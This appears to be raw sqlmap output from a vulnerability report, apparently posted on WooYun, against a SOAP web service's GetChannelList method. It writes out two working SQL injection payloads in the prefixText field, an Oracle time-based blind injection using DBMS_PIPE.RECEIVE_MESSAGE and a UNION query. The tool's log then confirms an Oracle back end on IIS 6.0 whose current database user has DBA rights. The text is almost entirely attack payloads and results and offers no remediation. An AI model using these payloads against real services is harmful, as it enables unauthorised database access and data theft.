 ---
Parameter: SOAP urn:prefixText ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/
envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xsd="http:/
/www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instanc
e"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/s
oap/encoding/" xmlns:urn="http://tempuri.org/">
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <urn:GetChannelList>
           <urn:prefixText>1' AND 6044=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(7
1)||CHR(119)||CHR(105),5) AND 'hNVF' LIKE 'hNVF</urn:prefixText>
           <urn:count>1</urn:count>
        </urn:GetChannelList>
     </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/
envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xsd="http:/
/www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instanc
e"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/s
oap/encoding/" xmlns:urn="http://tempuri.org/">
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <urn:GetChannelList>
           <urn:prefixText>1' UNION ALL SELECT NULL,CHR(113)||CHR(118)||CHR(118)
||CHR(122)||CHR(113)||CHR(105)||CHR(86)||CHR(67)||CHR(106)||CHR(89)||CHR(117)||C
HR(105)||CHR(77)||CHR(77)||CHR(113)||CHR(113)||CHR(113)||CHR(98)||CHR(98)||CHR(1
13) FROM DUAL-- </urn:prefixText>
           <urn:count>1</urn:count>
        </urn:GetChannelList>
     </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[01:07:57] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[01:07:57] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org